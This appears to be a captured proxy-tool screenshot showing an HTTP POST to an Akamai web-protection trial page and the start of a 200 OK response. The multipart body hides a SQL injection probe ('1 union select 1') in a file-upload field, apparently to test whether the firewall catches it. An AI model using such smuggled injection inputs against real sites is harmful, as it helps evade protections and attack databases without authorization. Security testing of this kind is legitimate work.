 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /PG11867-online-trials-web-application-protector.html HTTP/1.1
Host: content.akamai.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: https://www.akamai.com/cn/zh/akamai-free-trials.jsp
Cookie:
Connection: close
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=--------841528188
Content-Length: 125
----------841528188
Content-Disposition: form-data; name="a"; filename ="1.jpg"
1 union select 1
----------841528188--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Content-Type: text/html; charset=utf-8
P3p: CP="CAO CURa ADMa DEVa TAIa OUR IND UNI COM NAV INT"
X-Content-Type-Options: nosniff
X-Akamai-Transformed: 9 - 0 pmb=mNONE,1
Vary: *
Date: Thu, 14 Mar 2019 03:14:38 GMT
Connection: close
Connection: Transfer-Encoding
Set-Cookie:
BIGipServerabmweb-nginx-app_https=!cSmlyHD6RSo8Tai5yiPNdgcigIaM
Kel+cMg6szG+Lcw==; path=/; Httponly; Secure
Content-Length: 453887
<!DOCTYPE html>
<html lang="en"><head>
<meta charset="utf-8">
<meta content="width=device-width, minimal-ui, initial-